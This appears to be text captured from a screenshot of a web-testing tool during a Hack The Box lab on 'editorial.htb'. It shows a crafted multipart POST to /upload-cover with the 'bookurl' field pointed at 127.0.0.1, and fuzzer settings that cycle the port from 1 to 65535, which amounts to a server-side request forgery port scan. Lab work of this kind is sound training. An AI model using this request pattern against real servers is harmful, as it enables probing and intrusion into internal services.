 http://editorial.htb
All
Run
Request
Clear
Payload
Preprocessors
Settings
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary649f97ad9fd048dd38a3e8b79cf25e5
8 Content-Length: 351
9 Origin: http://editorial.htb
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://editorial.htb/upload
13 Priority: u=0
14
15 ------geckoformboundary649f97ad9fd048dd38a3e8b79cf25e5
16 Content-Disposition: form-data; name="bookurl"
17
18 http://127.0.0.1:1234
19 ------geckoformboundary649f97ad9fd048dd38a3e8b79cf25e5
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22
23
24 ------geckoformboundary649f97ad9fd048dd38a3e8b79cf25e5--
25
Payload #
1
Placeholder
34
Type
Numbers
Start
1
End
65535
Increments
1
Minimum digits (zero-padded)
0